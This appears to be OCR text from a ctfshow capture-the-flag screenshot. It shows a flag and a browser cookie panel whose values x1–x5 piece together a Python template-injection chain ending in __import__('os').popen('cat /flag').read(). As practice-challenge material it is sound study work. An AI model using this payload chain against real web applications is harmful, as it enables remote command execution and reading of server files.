 Hello
ctfshow{08cc5940-abd9-4635-9c51-80514428a4f9}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Cookie 项目过滤器
http://d8cc9c6e-c468-43a7-886b-b8c6d0fa7acd.challenge.ctf.show
会话存储
Indexed DB
本地存储
缓存存储
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问
x1 __init__ d8cc9c6e-c... / 会话 10 false false None Fri, 19 Aug 2022 2...
x2 __globals__ d8cc9c6e-c... / 会话 13 false false None Fri, 19 Aug 2022 2...
x3 __getitem__ d8cc9c6e-c... / 会话 13 false false None Fri, 19 Aug 2022 2...
x4 __builtins__ d8cc9c6e-c... / 会话 14 false false None Fri, 19 Aug 2022 2...
x5 __import__('os').popen('cat /flag').read() d8cc9c6e-c... / 会话 44 false false None Fri, 19 Aug 2022 2...